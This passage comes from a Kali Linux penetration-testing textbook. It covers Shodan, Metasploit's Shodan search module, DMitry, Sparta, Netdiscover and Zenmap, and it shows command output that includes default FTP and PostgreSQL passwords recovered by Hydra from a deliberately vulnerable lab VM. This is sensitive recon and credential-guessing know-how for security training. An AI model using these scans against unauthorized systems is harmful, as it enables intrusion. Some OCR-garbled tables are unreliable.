Adding shodan 1.4.1 to easy-install.pth file
Installing shodan script to /usr/local/bin
```

You are now ready to use Shodan CLI.

Type, "*shodan -h*" to see the help menu:

| root@kali:~<br>Usage: shod | # shodan -h<br>an [OPTIONS] COMMAND [ARGS]   |
|----------------------------|----------------------------------------------|
| Options:                   | p. Show this massage and evit                |
| -n,net                     | p snow this message and exit.                |
| Commands:                  |                                              |
| alert                      | Contract the office data data data to        |
| convert                    | Convert the given input data file into a     |
| count                      | Returns the number of results for a search   |
| download                   | Download search results and save them in a   |
| nost                       | View all available information for an IP     |
| into                       | Shows general information about your account |
| init                       | Initialize the Shodan command-line           |
| myip                       | Print your external IP address               |
| parse                      | Extract information out of compressed JSON   |
| scan                       | Scan an IP/ netblock using Shodan.           |
| search                     | Search the Shodan database                   |
| stats                      | Provide summary information about a search   |
| stream                     | Stream data in real-time.                    |

You can now run Shodan directly from your command prompt. For example, we can search shodan for a specific host by using the host command and an IP address as seen in the simulated search below:

root@kali:~# shodan host 99.999.99.99999.999.99.999Hostnames:mail.fakedomain.ruCity:MoscowCountry:Russian FederationOrganization:Media Center LibraryNumber of open ports:1Vulne rabilities:CVE-2015-0204Ports:

80 nginx

Shodan returns location information about the target, and the number of open ports. But notice that it also shows that this system has a known vulnerability! If Shodan has recognized a potential vulnerability for the system, the CVE number for it is listed. You can then look up information on how to remediate this issue, or as a penetration tester, possibly how to exploit it. Please realize that Shodan does not always list all the vulnerabilities for every system. So if none are listed it doesn't necessarily mean that an issue doesn't exist.

### Shodan Searches with Metasploit

Shodan search capabilities are included in the Metasploit Framework. You just need to sign up from a free Shodan user account and get an API key from their website. Using an API key allows you to automate Shodan searches with Metasploit. If you do not know how to use Metasploit, do not worry, we will cover it pretty extensively in later chapters.

To find systems with Metasploit, you simply use it like any other exploit:

- 1. Start Metasploit by using the Metasploit icon on Kali's Quick Launch Bar.
- 2. At the **msf** prompt type, "*use auxiliary/gather/shodan\_search*":



3. Now, "show options" to see what options we need to use:

| <u>msf</u> auxiliary(s | hodan_search) > sho | w options   |                                     |
|------------------------|---------------------|-------------|-------------------------------------|
| Module options         | (auxiliary/gather/s | hodan_sear  | ch) :                               |
| Name                   | Current Setting     | Required    | Description                         |
|                        |                     |             |                                     |
| DATABASE               | false               | no          | Add search results to the database  |
| MAXPAGE                | 1                   | yes         | Max amount of pages to collect      |
| OUTFILE                |                     | no          | A filename to store the list of IPs |
| Proxies                |                     | no          | A proxy chain of format type:host:p |
| ort[,type:host:        | port][]             |             |                                     |
| QUERY                  |                     | yes         | Keywords you want to search for     |
| REGEX                  | .*                  | yes         | Regex search for a specific IP/City |
| /Country/Hostna        | me                  | 1990 (1991) |                                     |
| SHODAN APIKE           | Y                   | yes         | The SHODAN API key                  |

- 4. Type "set SHODAN\_APIKEY < API Key Number>" and fill in your API Key Number.
- 5. Now set the Query field with the keyword you want to search for:

| <pre>msf auxiliary(shodan search)</pre> | > | set | QUERY | iomega |
|-----------------------------------------|---|-----|-------|--------|
| QUERY => iomega                         |   |     |       |        |
| <pre>msf auxiliary(shodan_search)</pre> | ٨ |     |       |        |

6. Now just type, "run".

7. After a few seconds, you will see a short statistical return and then the actual systems found:

| <u>msf</u> auxiliary(s                       | hodan_search) > run                           |                    |
|----------------------------------------------|-----------------------------------------------|--------------------|
| <pre>[*] Total: 1407( [*] Collecting (</pre> | 0 on 141 pages. Showing:<br>data, please wait | 1 page(s)          |
| Search Results                               |                                               |                    |
|                                              |                                               |                    |
| IP:Port                                      | City                                          | Country            |
|                                              |                                               |                    |
| 109.192.                                     | Schriesheim                                   | Germany            |
| 85-164.                                      |                                               |                    |
| 109.195.                                     | Rostov-on-don                                 | Russian Federation |
| 110.33. Liverpool                            |                                               | Australia          |
| a801.nsw.                                    |                                               |                    |
| 117.195.                                     | Bangalore                                     | India              |
| 121.165.                                     | N/A                                           | Korea, Republic of |
| 122.19.                                      | N/A                                           | Japan              |
| 02sasaiima.                                  |                                               |                    |

If you want to use filter keywords, or get more than one page of responses, you will need to purchase an unlocked API key.

### Conclusion

In this section we learned about the computer search engine Shodan. We learned that there are thousands if not millions of unsecured or under secured systems that can be found quickly and easily on Shodan. We then covered how to perform searches in Shodan using keywords and filters. We then looked at a couple of Shodan's new features, and finally we saw how to search Shodan from within
Kali using the Shodan Command Line Interface and Metasploit.

It is critical that companies know what systems that they have publicly available on the web. The larger the company is, the more common it is that they have systems exposed online that are outdated, open or inadequately secured. Shodan is a quick and easy way to find these devices. I highly recommend security teams (and even small business and home owners) scan their systems to see what systems they have publicly available on the web.

#### Resources

Shodan Website - https://www.shodan.io/

Shodan Blog - https://blog.shodan.io/

Google Dorks Database - http://www.exploit-db.com/google-dorks/

## Chapter 6

## **Additional Recon Tools**

We will wrap up the recon section with a quick look at some additional tools included in Kali that can be used for intelligence gathering or site reconnaissance. As this will be more of a reference chapter, we will only briefly cover these tools.

These tools are available directly from the '*Applications* > 01 - Information Gathering menu' or by clicking on the '*Show Applications*' button from the Quick Access bar and then '01 - Information':



Additionally, many of the tools can be run from a terminal prompt simply by typing in the name of the tool. You can use "Tab" completion in a terminal if you don't know the entire name of a tool. Simply start typing the tool name and hit tab. Hitting tab twice will list all commands that start with what you typed.

For Example:

```
root@kali:~# nets<Tab> <Tab>
netsed netsniff-ng netstat
```

Now that you have seen where the Recon tools can be found let's look at a few.

#### Reminder:

As a security tester you should ensure you understand the tool before using it in an actual security test. Some tools may return information that is out of scope, or out of agreed upon terms of the test, and thus should not be used.

#### DMitry

<u>Overview:</u> Searches the internet for information about a target <u>Tool Author</u>: James Greig <u>Tool Website</u>: <u>http://mor-pah.net/software/dmitry-deepmagic-information-gathering-tool/</u>

DMitry or "Deepmagic Information Gathering Tool" gathers as much information as possible about a target system:

| root  | Pkali:~# dmitry                                                         |
|-------|-------------------------------------------------------------------------|
| Deep  | Magic Information Gathering Tool                                        |
| "The  | re be some deep magic going on"                                         |
| Usage | e: dmitry [-winsepfb] [-t 0-9] [-o %host.txt] host                      |
| - 0   | Save output to %host.txt or to file specified by -o file                |
| - i   | Perform a whois lookup on the IP address of a host                      |
| - W   | Perform a whois lookup on the domain name of a host                     |
| -n    | Retrieve Netcraft.com information on a host                             |
| - 5   | Perform a search for possible subdomains                                |
| - e   | Perform a search for possible email addresses                           |
| - p   | Perform a TCP port scan on a host                                       |
| * -f  | Perform a TCP port scan on a host showing output reporting filtered por |
| ts    |                                                                         |
| * -b  | Read in the banner received from the scanned port                       |
| * -t  | 0-9 Set the TTL in seconds when scanning a TCP port ( Default 2 )       |
| *Requ | uires the -p flagged to be passed<br>Mkali:~#                           |

"There be some deep magic going on"

This tool can return website host information via WhoIs lookups and also retrieve's host data from Netcraft.com. Like Recon-NG, DMitry also searches a target for possible sub-domains and recovers e-mail addresses. In addition, the tool also has the ability to perform TCP scans.

To start the tool, just run DMitry from the '*Application > Information Gathering*' menu or from the command line by simply typing, "*dmitry*". This automatically displays the help screen (see image above).

**<u>Basic Usage</u>**: Just run DMitry, include any switches you want and give it a target address. For example, to find subdomain information:

```
Enter, "dmitry -s <Target Website>":
```

| <pre>root@kali:~# dmitry -s microsoft.com</pre>  |
|--------------------------------------------------|
| Deepmagic Information Gathering Tool             |
| "There be some deep magic going on"              |
| HostIP:23.96.52.53                               |
| HostName:microsoft.com                           |
| Gathered Subdomain information for microsoft.com |
|                                                  |
| Searching Google.com:80                          |
| HostName:www.microsoft.com                       |
| HostIP:104.91.209.16                             |
| HostName:support.microsoft.com                   |
| HostIP:184.50.218.21                             |
| HostName:blogs.microsoft.com                     |
| HostIP:23.96.115.47                              |
| HostName:msdn.microsoft.com                      |
| HostIP:157.56.148.19                             |
| HostName:windows.microsoft.com                   |
| HostIP:134.170.119.140                           |

For whois information, "*dmitry -w* [*Target Website*]" Or a port scan, "*dmitry -p* [*IP Address or Target Website*]"



DMitry is an excellent tool for gathering information about a target.

#### Sparta

<u>Overview:</u> GUI tool for network scanning, enumeration and attack. <u>Tool Authors</u>: Antonio Quina (@st3r30byt3) & Leonidas Stavliotis (@lstavliotis) <u>Tool Website: http://sparta.secforce.com/</u>

Sparta is a very interesting newer tool that scans systems for open ports and services information. It also can detect existing vulnerabilities and provides access to tools for security testing. Sparta kind of blurs the lines between a discovery and an attack tool.

For a test target, I used the Metasploitable Virtual Machine. With Kali running, just start another

instance of VMWare Player and then start the Metasploitable VM.

#### **Basic Usage:**

- 1. In Kali, start Sparta from the menu or by typing "sparta" in a terminal prompt.
- 2. Click, "Click Here to Add Host(s) to Scope".
- 3. Enter the IP address of the target in the pop up box. I used the Metasploitable VM as a target, so the IP address should be *192.168.1.68*. Notice you could also put in a range of addresses.
- 4. Then click, "*Add to scope*":



Sparta automatically begins running multiple nmap scans of the system looking for open ports and service identification. Sparta then presents you with a lot of information about our vulnerable system:

| Hosts | Services Tools | Serv | ices Scri | pts Information | Notes nik | to (80/tcp) 🗈 | screenshot (80/tcp) 🖂 smtp-enum-vrfy (25/tcp 🔹 🕨 |
|-------|----------------|------|-----------|-----------------|-----------|---------------|--------------------------------------------------|
| os    | Host           |      | Port      | Protocol        | State     | Name          | Version                                          |
| A 1   | 92.168.1.68    | •    | 21        | tcp             | open      | ftp           | vsftpd 2.3.4                                     |
|       |                | •    | 22        | tcp             | open      | ssh           | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)     |
|       |                | •    | 23        | tcp             | open      | telnet        | Linux telnetd                                    |
|       |                | •    | 25        | tcp             | open      | smtp          | Postfix smtpd                                    |
|       |                |      | 53        | tcp             | open      | domain        | ISC BIND 9.4.2                                   |
|       |                |      | 80        | tcp             | open      | http          | Apache httpd 2.2.8 ((Ubuntu) DAV/2)              |
|       |                |      | 111       | tcp             | open      | rpcbind       | 2 (RPC #100000)                                  |
| -     | 1000           |      | 137       | udp             | open      | netbios-ns    | Microsoft Windows NT netbios-ssn (workgroup:     |
|       | <u>s</u>       |      | 139       | ten             | open      | nethios-ssn   | Samba smhd 3.X (workonsun: WORKGROUP)            |

Notice the information returned is neatly categorized on both the left and right sides of the screen. If you click on '*Services*' on the left side of the screen you will find a complete list of running services detected including ports used and version numbers. If you click on '*Tools*' you will see the results of several automated attack tools.

Basically all this information is echoed on the right side of the screen categorized in named tabs for easier viewing. Go ahead and take some time looking through this information as it is very interesting. If this were an actual system that we were security testing we would be able to see very quickly that it has numerous vulnerabilities. Sparta goes the extra mile and checks for standard usernames and passwords used. And as you can see, it finds a lot of them!

For example, the FTP password:

| Hosts Services Tools                                                                                      | Target       | Port     | 16:36:41                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------|----------|----------------------------------------------------------------------------------------------------|
| Tool                                                                                                    | 192.168.1.68 | 21/tcp   | [DATA] max 10 tasks per 1 server,<br>overall 64 tasks, 10 login tries, ~0                                                                                                    |
| ftp-default<br>mysql-default<br>nikto<br>postgres-default<br>screenshooter<br>smtp-enum-vrfy<br>xllscreen | 192.168.1.68 | 2121/tcp | tries per task<br>[DATA] attacking service ftp on<br>port 21<br>[21][ftp] host: 192.168.1.68<br>login: ftp_password: password<br>[STATUS] attack finished for<br>192.168.1.68 (valid pair found)<br>1 of 1 target successfully<br>completed, 1 valid password found<br>Hydra (http://www.thc.org/thc-<br>hydra) finished at 2016-01-13<br>16:36:41 |

And the PostgreSQL database password:

| Hosts Services Tools                  | Target       | Hydra v8.1 (c) 2014 by van Hauser/THC - Please do                                                                                                    |
|---------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| Tool                                  | 192.168.1.68 | not use in military or secret service organizations, or<br>for illegal purposes.                                                                                          |
| ftp-default<br>mysql-default<br>nikto |              | Hydra (http://www.thc.org/thc-hydra) starting at<br>2016-01-13 16:36:33<br>[DATA] max 6 tasks per 1 server, overall 64 tasks, 6                                           |
| postgres-default                      |              | login tries, -O tries per task                                                                                                    |
| screenshooter                         |              | [5432][postgres] host: 192.168.1.68 login:                                                                                                    |
| smtp-enum-vrfy<br>xllscreen           |              | postgres password: postgres<br>1 of 1 target successfully completed, 1 valid<br>password found<br>Hydra (http://www.thc.org/thc-hydra) finished at<br>2016-01-13 16:36:34 |

Well, our job here is complete. Sparta scanned our target, enumerated the services and gave us a large list of possible vulnerabilities and even a few default passwords that the system uses. Remember our target is a purposefully vulnerable system, if only it were this easy in real life! But the crazy thing is, sometimes it is. People are getting better at securing their systems, but you can still find completely unsecured systems online.

## Netdiscover

**Overview:** Discovers active systems on a network

Tool Author: Jaime Penalba

Tool Website: http://nixgeneration.com/~jaime/netdiscover/

Netdiscover is an active/passive reconnaissance tool; it too can be run from a terminal prompt or from the menu system:

```
# netdiscover -h
Netdiscover 0.3-pre-beta7 [Active/passive arp reconnaissance tool]
Written by: Jaime Penalba <jpenalbae@gmail.com>
Usage: netdiscover [-i device] [-r range | -l file | -p] [-m file] [-s time]
c count] [-f] [-d] [-S] [-P] [-c]
  -i device: your network device
  -r range: scan a given range instead of auto scan. 192.168.6.0/24,/16,/8
  -l file: scan the list of ranges contained into the given file
  -p passive mode: do not send anything, only sniff
  -m file: scan the list of known MACs and host names
-F filter: Customize pcap filter expression (default: "arp")
  -s time: time to sleep between each arp request (miliseconds)
  -n node: last ip octet used for scanning (from 2 to 253)
  -c count: number of times to send each arp reques (for nets with packet lo
  -f enable fastmode scan, saves a lot of time, recommended for auto
-d ignore home config files for autoscan and fast mode
  -S enable sleep time supression betwen each request (hardcore mode)
  -P print results in a format suitable for parsing by another program
-N Do not print header. Only valid when -P is enabled.
-L in parsable output mode (-P), continue listening after the active scan
```

**Basic Usage:** Netdiscover scans a network looking for devices and then displays them. To scan locally to find what systems are discoverable:

At the terminal prompt just type, " netdiscover "

Currently scanning: 172.16.84.0/16 Screen View: Unique Hosts 4 Captured ARP Req/Rep packets, from 3 hosts. Total size: 240 IΡ At MAC Address MAC Vendor Count Len 192.168.198.2 00:50:56:fc:ac:5e 02 120 VMWare, Inc. 192.168.198.1 00:50:56:c0:00:08 01 060 VMWare, Inc. 192.168.198.254 00:50:56:e6:75:77 01 060 VMWare, Inc.

You can scan a specific network range using the "-r" switch. It can also run in stealth "passive" mode (using "-p") where it doesn't send any data, it only sniffs traffic. Netdiscover is an older tool, but still works well in discovering what hosts are available on a network.

#### Zenmap

<u>Overview:</u> Scans systems for port and status information <u>Tool Author</u>: Insecure.Com LLC <u>Tool Website</u>: <u>https://nmap.org/zenmap/</u>

Zenmap is basically a graphical version of the ever popular nmap command. If you are not familiar with nmap, then Zenmap is a great place to start. Like the previous commands, Zenmap can be started from the menu or command line.

Once started, you will see the following screen:

|                    | z           | enmap         |           |              |       | o x     |
|--------------------|-------------|---------------|-----------|--------------|-------|---------|
| Scan Tools Profile | Help        |               |           |              |       |         |
| Target:            | $\sim$      | Profile: Int  | ense scan | ~            | Scan  | Cancel  |
| Command: nmap -T4  | -A -v       |               |           |              |       |         |
| Hosts Services     | Nmap Output | Ports / Hosts | Topology  | Host Details | Scans |         |
| OS Host ~          |             |               |           |              | ≎ ≣   | Details |

Just fill in the target IP address (*Use an IP address of one of your lab machines*), and choose what type of scan you want to perform from the Profile drop down box. Zenmap will show you what the resulting nmap command switches are in the command box. Then just click the "*Scan*" button to run the command:

| Target: | 192.168.1.9 | 3                                                                                                    | <ul> <li>✓ Profile</li> </ul>                                                                                                    | : Intense scan                                                                                                    | ~                                                                                                    | Scan                                                                               | Cancel         |
|---------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------|
| Comman  | d: nmap -T  | 4 -A -v 19                                                                                                    | 92.168.1.93                                                                                                    |                                                                                                    |                                                                                                    |                                                                                    |                |
| Hosts   | Services    | Nmap                                                                                                    | p Output Ports                                                                                                    | / Hosts Topology                                                                                                    | Host Deta                                                                                                    | iils Sca                                                                           | ns             |
| os I    | lost v      | nmap                                                                                                    | o -T4 -A -v 192.1                                                                                                    | 168.1.93                                                                                                    |                                                                                                    | × 1                                                                                | Details        |
|         |             | Star<br>2016<br>NSE:<br>NSE:<br>Init<br>Comp<br>Init<br>Scan<br>Comp<br>(1 t<br>Init<br>at 1<br>Comp<br>10:3<br>Init<br>Scan<br>Disc<br>Disc<br>Comp | rting Nmap 7<br>5-03-19 10:3<br>5-03-19 10:3<br>5-03-19 10:3<br>5-03-19 10:3<br>5-03-19 10:3<br>5-03-19 10:3<br>5-04-04 NSE a<br>5-04-04 NSE a<br>5-04-04-0 | .01 ( https://nm<br>4 EDT<br>scripts for sca<br>-scanning.<br>at 10:34<br>t 10:34, 0.00s e<br>at 10:34<br>t 10:34, 0.00s e<br>Ping Scan at 10<br>8.1.93 [1 port]<br>ing Scan at 10:3<br>llel DNS resoluti<br>apsed<br>Stealth Scan at<br>8.1.93 [1000 por<br>port 135/tcp or<br>port 3389/tcp or<br>tealth Scan at 1 | map.org<br>anning.<br>elapsed<br>elapsed<br>:34<br>34, 0.02<br>tion of 1<br>10:34<br>rts]<br>n 192.16<br>on 192.16<br>on 192.16<br>lo:34, 4 | ) at<br>s elap<br>1 host.<br>host.<br>8.1.93<br>8.1.93<br>68.1.9<br>8.1.93<br>.91s | sed<br>at<br>3 |

As you can see above the nmap command status shows up in the Nmap Output window. Other information can be viewed by clicking on additional tabs, like the "*Ports/Hosts*" tab:

| Nma | ap Output | Ports / Ho | osts Topo | ology Host De | tails Scans       |
|-----|-----------|------------|-----------|---------------|-------------------|
|     | Port      | Protocol   | State     | Service       | Version           |
| 0   | 135       | tcp        | open      | msrpc         | Microsoft Windows |
| ۲   | 139       | tcp        | open      | netbios-ssn   | Microsoft Window: |
| ۲   | 445       | tcp        | open      | microsoft-ds  | Microsoft Window: |
| 0   | 3389      | tcp        | open      | tcpwrapped    |                   |

Or the "Host Details" window:

| Nmap Output Ports / He | osts Topology Host Details | Scans |
|------------------------|----------------------------|-------|
| - 192.168.1.93         |                            | 1     |
| Host Status            |                            |       |
| State:                 | up                         |       |
| Open ports:            | 4                          |       |
| Filtered ports:        | 996                        |       |
| Closed ports:          | 0                          |       |
| Scanned ports:         | 1000                       |       |
| Up time:               | 1397                       |       |
| Last boot:             | Sat Mar 19 10:11:42 2016   |       |
| Addresses              |                            |       |
| IPv4: 192.168          | 1.93                       |       |
| IPv6: Not avai         | lable                      |       |

For more information on Zenmap, check out the Zenmap User's Guide:

https://nmap.org/book/zenmap.html

Take some time and play around with the different features of zenmap. As it shows you the command line display for nmap it is a great tool to also learn nmap. Nmap is a staple tool used in the computer security realm so it is a good tool to know. I cover Nmap extensively in my second Kali book, *"Intermediate Security Testing with Kali Linux 2"*.

## Conclusion

In this short tools overview chapter we covered several additional programs that can be used in Kali for reconnaissance or target enumeration. Before we move on to the attacking section of the book, it is a good idea to take some time and get a working knowledge of all the tools covered in this section. As Sun Tzu said, "Know thy enemy", it is always a good strategy to gain as much knowledge (physical and electronic) about a target as possible. In doing so you will better be able to plan your attack strategy.

#### Resources

Kali Tool Listing - http://tools.kali.org/tools-listing

# Metasploit

## Chapter 7

## **Introduction to Metasploit**

We will start our journey by learning about the Metasploit Framework. For the security testing community, Metasploit (and Metasploit Pro) is a very comprehensive and feature rich platform. Metasploit gives you a complete framework, or playground for security testing. The Metasploit Framework is a complete platform for performing vulnerability testing and exploitation. It is loaded with over a thousand exploits, hundreds of payloads and multiple encoders.

We will cover the basics of using Metasploit in this chapter, and then in a later chapter see how to use Metasploit against a test target. We will just be doing a walkthrough of how to use Metasploit itself, so don't worry if you don't understand everything, we will cover the process in greater detail later. If you are already familiar with using Metasploit then feel free to skip this chapter or use it as a refresher. Though if you do want to follow along, I will be using the Metasploitable VM as the target in this chapter, so go ahead and start it up.

## **Updating Metasploit**

Normally to update Metasploit, you simply run "*msfupdate*", but according to the Rapid 7 website, Metasploit updates are now synced to update weekly with Kali:

(https://community.rapid7.com/thread/3007)

#### **Metasploit Overview**

You can start Metasploit a couple of different ways, from the menu or from a terminal prompt.

"Favorites" in the Applications menu.

"Exploitation Tools" in the Applications menu.

Or by just typing "msfconsole" in a terminal

But the *easiest way* in Kali 2 is to just click the Metasploit Framework button on the Quick Launch bar:



Doing so checks to make sure the database server is running and creates the necessary databases if needed. It then starts Metasploit. Once Metasploit loads, you will see something like the following main screen and be given an "msf >" prompt:



Notice the "Missile Command" banner screen above the msf prompt. Metasploit contains several of these cool screens and one is displayed at random on startup. You can check out the different display banners by typing "*banner*" at the prompt. Some of them are very good:

